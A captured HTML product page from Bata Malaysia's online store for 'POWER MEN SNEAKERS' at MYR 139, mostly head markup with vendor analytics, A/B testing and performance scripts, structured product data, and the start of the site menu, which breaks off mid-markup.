

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/my/power-men-sneakers-521D_068800053587M.html?dwvar_521D__068800053587M_color=060
body_size: 81180
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwf82f9322/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw038a84bf/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwca282097/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw62de3bd2/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwfeb22696/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw89df5124/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw9ab5f563/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwd2233f52/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>POWER MEN SNEAKERS</title>
    
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwec1e7f8a/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw1ddd6837/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw380f31c2/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="RCGSu0lSb2P4xv0J7BpJIDQ8tkl0zGt42tb3_MGpiEQ" />




    <meta name="facebook-domain-verification" content="jvxem5ah3hn00lfeumngvokkfi1knv" />




    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/my/power-men-sneakers-521D_068800053587M.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Kuala_Lumpur",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-my';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-my';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_MY';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/my/","name":"Bata Malaysia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/my/men/","name":"Men"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/my/men/shoes/","name":"Shoes"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/my/men/shoes/sneakers/","name":"Sneakers"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"POWER MEN SNEAKERS","mpn":"521D_068800053587M","sku":"521D_068800053587M","brand":{"@type":"Brand","name":"POWER"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":"MYR","price":"139.00","availability":"http://schema.org/InStock"},"description":null}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_MY" />

<meta property="og:title" content="POWER MEN SNEAKERS" />

<meta property="og:url" content="https://www.bata.com/my/power-men-sneakers-521D_068800053587M.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aoezu3ixij7zc2l6xzcq-f-4dec93856-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"703b26c","ak.r":42223,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.137.154.0","ak.cport":53548,"ak.gh":"23.66.124.166","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769913925","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==hA9sbI6FoL9D8zgoLQfcMAHnQF1Ny7mDcxx2kNjO7ynxubTjvWnVtO2LDpDsm5147tlqMKl0YZnw5UJwtlONGL86wXnAQ3r4TikQf5gkogINGlnsPJqqGffS1Rb3mxS838LN4J4XOUpfZpbpCfGtEPEM1+q7u/WW/oY5b31m0FJ5w7krZNc4UjbS2BTUcAdmpdF1LeySN/NiEVuhP7TrVmA2vIy+P9T/Jdp3XO27LrpX1ThxipiBFgmQpXJ5YgQ5QpsDOV1ZP0gFZYibk556rjTaI4kXeeGqOACfw0jq0GiUrvUnY05RFX/pr3Sy1s25OJ8HNNBKz4ZTVraSeb+u8675Kp0PT7QbejLHYDx7Ka+F26/O15ZRSEydKpVye9IQEyINlsKUbsNDKbXurXiPdHKTBltIsvXIuxfI0iHtLOY=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPHBV9H&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='MY'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_521D__068800053587M_color=060&amp;pid=521D_068800053587M" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Free shipping with a minimum spend of RM49.99</p>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/my/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
